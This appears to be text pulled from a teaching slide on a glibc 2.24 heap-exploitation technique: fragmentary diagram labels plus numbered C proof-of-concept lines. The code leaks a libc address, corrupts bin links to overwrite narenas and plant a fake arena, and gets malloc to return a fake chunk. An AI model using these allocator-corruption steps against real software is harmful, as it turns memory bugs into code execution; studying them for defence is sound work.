 unsorted bin
smallbin[7]
SC
prev_size
0x91
SMALLCHUNK
unsorted bin
leak + 0x7f8
....
FAST20_CHUNK
prev_size
0x21
FAST20
fd
bk
FAST40_CHUNK
prev_size
0x41
FAST40
fd
INTM - 0x10
....
fake_arena, INTM_CHUNK
mutex, flags
fastbinsY[0]
INTM
fastbinsY[1]
fastbinsY[2]
fastbinsY[3]
fastbinsY[4]
fastbinsY[5]
....
bk
fd
bk
&narenas-0x10
fd
bk
fd
bk
SC
fd
&narenas-0x10
prev_size
size
&narenas
unsorted bin
0xa20
....
[ glibc_2.24] &main_arena
prev_size
thread_arena
FAST20_CHUNK
fd
FAST40_CHUNK
....
leak, unsorted bin
bins[0]
....
main_arena.next
binmap-chunk
prev_size
0x200
BINMAP
fd
INTM - 0x10
0xffffffffffffffff
....
85 void *SMALLCHUNK = malloc(0x88);
91 void *FAST20 = malloc(0x18);
97 void *FAST40 = malloc(0x38);
112 free(SMALLCHUNK);
119 const uint64_t leak = *((uint64_t*) SMALLCHUNK);
130 void *INTM = malloc(0x98);
155 SMALLCHUNK = malloc(0x88);
162 free(SMALLCHUNK);
171 *((uint64_t*) (SMALLCHUNK + 0x8)) = leak + 0x7f8;
199 *((uint64_t*) (FAST40 + 0x8)) = (uint64_t) (INTM - 0x10);
204 free(FAST20);
209 free(FAST40);
223 void *BINMAP = malloc(0x1f8);
272 *((uint64_t*) (INTM + 0x8)) = leak - 0xa20;
281 *((uint64_t*) (BINMAP + 0x20)) = 0xffffffffffffffff;
296 INTM = malloc(0x98);
314 *((uint64_t*) (BINMAP + 0x8)) = (uint64_t) (INTM - 0x10);
324 malloc(0xffffffffffffffbf + 1);
331 malloc(0xffffffffffffffbf + 1);
341 uint64_t fakechunk[4] = {
0x0000000000000000, 0x0000000000000073,
0x4141414141414141, 0x0000000000000000
};
350 *((uint64_t*) (INTM + 0x20)) = (uint64_t) (fakechunk);
361 void *FAKECHUNK = malloc(0x68);
371 *((uint64_t*) (FAKECHUNK)) = 0x4242424242424242;
378 assert(fakechunk[2] == 0x4242424242424242);